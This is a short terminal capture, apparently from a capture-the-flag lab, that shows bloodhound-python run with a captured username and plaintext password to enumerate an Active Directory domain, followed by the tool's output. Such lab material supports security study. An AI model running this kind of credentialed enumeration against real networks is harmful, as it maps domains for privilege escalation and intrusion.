 [★]$ bloodhound-python -u svc_loanmgr -p Moneymakestheworldgoround! -d EGOTISTICAL-BANK.LOCAL -ns 10.129.95.180
-c All --zip
INFO: BloodHound.py for BloodHound LEGACY (BloodHound 4.2 and 4.3)
INFO: Found AD domain: egotistical-bank.local
INFO: Getting TGT for user
WARNING: Failed to get Kerberos TGT. Falling back to NTLM authentication. Error: [Errno Connection error (SAUNA.EGOTI
STICAL-BANK.LOCAL:88)] [Errno -2] Name or service not known
INFO: Connecting to LDAP server: SAUNA.EGOTISTICAL-BANK.LOCAL
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: SAUNA.EGOTISTICAL-BANK.LOCAL
INFO: Found 7 users
INFO: Found 52 groups
INFO: Found 3 gpos
INFO: Found 1 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: SAUNA.EGOTISTICAL-BANK.LOCAL
INFO: Done in 00M 16S
INFO: Compressing output into 20250830124535_bloodhound.zip